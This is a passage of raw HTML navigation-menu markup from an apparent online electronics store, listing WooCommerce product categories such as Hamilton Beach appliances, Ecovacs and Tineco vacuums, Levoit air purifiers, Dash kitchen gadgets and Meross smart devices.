<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2052 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/hamilton-beach" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Hamilton Beach<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/air-fryer-hamilton-beach/" class=" dropdown-item">Air Fryer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/blender-hamilton-beach/" class=" dropdown-item">Blender</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/coffee-maker/" class=" dropdown-item">Coffee Maker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/rice-cooker/" class=" dropdown-item">Rice Cooker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2184 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/hamilton-beach-toaster-oven/" class=" dropdown-item">Toaster Oven</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/iron/" class=" dropdown-item">Iron</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5501" class="elementor elementor-5501" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-480da55 e-flex e-con-boxed e-con e-parent" data-id="480da55" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-243c6626 e-con-full e-flex e-con e-child" data-id="243c6626" data-element_type="container">
				<div class="elementor-element elementor-element-3a75965d elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="3a75965d" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Hamilton Beach Blenders" href="https://aot-electronics.com/product-category/hamilton-beach/blender-hamilton-beach/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-300x300.webp" alt="Hamilton Beach Blenders" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Blenders <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hamilton Beach Iron" href="https://aot-electronics.com/product-category/hamilton-beach/iron/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-300x300.webp" alt="Hamilton Beach Iron" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Iron <mark class="count">(3)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hamilton Beach Coffee Maker" href="https://aot-electronics.com/product-category/hamilton-beach/coffee-maker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-300x300.webp" alt="Hamilton Beach Coffee Maker" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Coffee Maker <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Hamilton Beach Air Fryer" href="https://aot-electronics.com/product-category/hamilton-beach/air-fryer-hamilton-beach/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-300x300.webp" alt="Hamilton Beach Air Fryer" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Air Fryer <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Hamilton Beach Rice Cooker" href="https://aot-electronics.com/product-category/hamilton-beach/rice-cooker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-300x300.webp" alt="Hamilton Beach Rice Cooker" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Rice Cooker <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hamilton Beach Toaster Oven" href="https://aot-electronics.com/product-category/hamilton-beach/hamilton-beach-toaster-oven/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-300x300.webp" alt="Hamilton Beach Toaster Oven" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Toaster Oven <mark class="count">(1)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1566 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/ecovacs/" class="ekit-menu-nav-link">Ecovacs<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5524" class="elementor elementor-5524" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-600b52dc e-flex e-con-boxed e-con e-parent" data-id="600b52dc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3bb03e49 e-con-full e-flex e-con e-child" data-id="3bb03e49" data-element_type="container">
				<div class="elementor-element elementor-element-5c31eef4 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="5c31eef4" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Ecovacs" href="https://aot-electronics.com/product-category/ecovacs/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-300x300.webp" alt="Ecovacs" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Ecovacs <mark class="count">(22)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/tineco/" class="ekit-menu-nav-link">Tineco<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5529" class="elementor elementor-5529" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-1f477900 e-flex e-con-boxed e-con e-parent" data-id="1f477900" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-53866db4 e-con-full e-flex e-con e-child" data-id="53866db4" data-element_type="container">
				<div class="elementor-element elementor-element-24c7427e elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="24c7427e" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Tineco" href="https://aot-electronics.com/product-category/tineco/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner-300x300.webp" alt="Tineco" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner.webp 502w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Tineco <mark class="count">(12)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5000 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://aot-electronics.com/product-category/levoit/" class="ekit-menu-nav-link">Levoit<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5534" class="elementor elementor-5534" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-50523517 e-flex e-con-boxed e-con e-parent" data-id="50523517" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3286b693 e-con-full e-flex e-con e-child" data-id="3286b693" data-element_type="container">
				<div class="elementor-element elementor-element-58010a23 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="58010a23" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Levoit Air Purifier" href="https://aot-electronics.com/product-category/levoit/levoit-air-purifier/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-300x300.webp" alt="Levoit Air Purifier" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Levoit Air Purifier <mark class="count">(4)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3363 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/dash/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Dash<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3364 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/dash/dash-egg-cooker/" class=" dropdown-item">Egg Cooker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3365 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/dash/dash-popcorn-maker/" class=" dropdown-item">Popcorn Popper</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3366 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/dash/dash-waffle-maker/" class=" dropdown-item">Waffle Maker</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5539" class="elementor elementor-5539" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-abeba82 e-flex e-con-boxed e-con e-parent" data-id="abeba82" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-10bcd1df e-con-full e-flex e-con e-child" data-id="10bcd1df" data-element_type="container">
				<div class="elementor-element elementor-element-20c4018 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="20c4018" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Dash Waffle Maker" href="https://aot-electronics.com/product-category/dash/dash-waffle-maker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-300x300.webp" alt="Dash Waffle Maker" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Dash Waffle Maker <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Dash Egg Cooker" href="https://aot-electronics.com/product-category/dash/dash-egg-cooker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-300x300.webp" alt="Dash Egg Cooker" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Dash Egg Cooker <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Dash Popcorn Popper" href="https://aot-electronics.com/product-category/dash/dash-popcorn-maker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-300x300.webp" alt="Dash Popcorn Popper" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Dash Popcorn Popper <mark class="count">(2)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/meross/" class="ekit-menu-nav-link">Meross<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5544" class="elementor elementor-5544" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-441725e3 e-flex e-con-boxed e-con e-parent" data-id="441725e3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b7d6668 e-con-full e-flex e-con e-child" data-id="5b7d6668" data-element_type="container">
				<div class="elementor-element elementor-element-55d804ca elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="55d804ca" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Oil Diffuser" href="https://aot-electronics.com/product-category/oil-diffuser/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-300x300.webp" alt="Oil Diffuser" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser.webp 1252w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Oil Diffuser <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Smart Lights" href="https://aot-electronics.com/product-category/smart-lights/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-300x300.webp" alt="Smart Lights" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Smart Lights <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product">
